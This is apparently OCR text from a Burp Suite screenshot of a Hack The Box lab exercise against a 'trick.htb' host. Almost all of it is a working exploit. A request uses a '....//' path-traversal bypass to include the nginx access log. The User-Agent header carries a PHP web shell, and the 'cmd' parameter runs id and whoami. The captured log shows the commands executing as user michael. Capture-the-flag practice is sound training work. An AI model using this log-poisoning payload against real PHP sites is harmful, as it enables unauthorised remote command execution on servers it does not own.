 Pretty Raw Hex Hackvertor \n
1 GET /index.php?page=....//....//....//....//....///var/log/nginx/access.log&cmd=id
HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 Content-Length: 0
4 Range: bytes=200-1000
5 User-Agent: <?php system($_GET['cmd']); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
7 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
Pretty Raw Hex Render Hackvertor \n
/index.php?page=....//....//....//....//....///var/log/nginx/access.log HTTP/1.1"
200 53250 "-" "-"
264 10.10.14.2 - - [09/Feb/2023:09:32:19 +0100] "POST /ajax.php?action=login HTTP/1.1"
200 32 "http://preprod-payroll.trick.htb/login.php" "Mozilla/5.0 (X11; Linux
x86_64; rv:101.0) Gecko/20100101 Firefox/101.0"
265 10.10.14.2 - - [09/Feb/2023:09:32:24 +0100] "GET
/index.php?page=....//....//....//....//....///var/log/nginx/access.log HTTP/1.1"
200 53607 "-" "-"
266 10.10.14.2 - - [09/Feb/2023:09:37:31 +0100] "GET
/index.php?page=....//....//....//....//....///var/log/nginx/access.log HTTP/1.1"
200 53756 "-" "-"
267 10.10.14.2 - - [09/Feb/2023:09:37:39 +0100] "GET
/index.php?page=....//....//....//....//....///var/log/nginx/access.log&cmd=id
HTTP/1.1" 200 53905 "-" "-"
268 10.10.14.2 - - [09/Feb/2023:09:38:38 +0100] "GET
/index.php?page=....//....//....//....//....///var/log/nginx/access.log&cmd=whoami
HTTP/1.1" 200 54061 "-" "-"
269 10.10.14.2 - - [09/Feb/2023:09:39:26 +0100] "GET
/index.php?page=....//....//....//....//....///var/log/nginx/access.log&cmd=whoami
HTTP/1.1" 200 54221 "-" "-"
270 10.10.14.2 - - [09/Feb/2023:09:42:17 +0100] "GET
/index.php?page=....//....//....//....//....///var/log/nginx/access.log&cmd=whoami
HTTP/1.1" 200 54381 "-" "-"
271 10.10.14.2 - - [09/Feb/2023:09:42:32 +0100] "GET
/index.php?page=....//....//....//....//....///var/log/nginx/access.log&cmd=id
HTTP/1.1" 200 54541 "-" "-"
272 10.10.14.2 - - [09/Feb/2023:09:42:47 +0100] "GET
/index.php?page=....//....//....//....//....///var/log/nginx/access.log&cmd=id
HTTP/1.1" 200 54697 "-" "-"
273 10.10.14.2 - - [09/Feb/2023:09:43:22 +0100] "GET
/index.php?page=....//....//....//....//....///var/log/nginx/access.log&cmd=id
HTTP/1.1" 200 2923 "-" "uid=1001(michael) gid=1001(michael)
groups=1001(michael),1002(security)
274 "